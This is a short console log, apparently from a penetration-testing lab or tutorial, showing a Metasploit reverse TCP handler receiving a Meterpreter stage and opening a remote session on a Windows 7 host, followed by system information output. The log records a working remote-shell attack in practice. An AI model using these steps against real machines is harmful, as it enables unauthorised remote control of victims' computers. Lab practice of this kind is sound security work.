 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.200.109:4444
[*] Sending stage (206403 bytes) to 192.168.200.130
[*] Meterpreter session 1 opened (192.168.200.109:4444 -> 192.168.200.130:49158) at 2020-04-22 22:16:02 -0400
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer        : ANKE-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >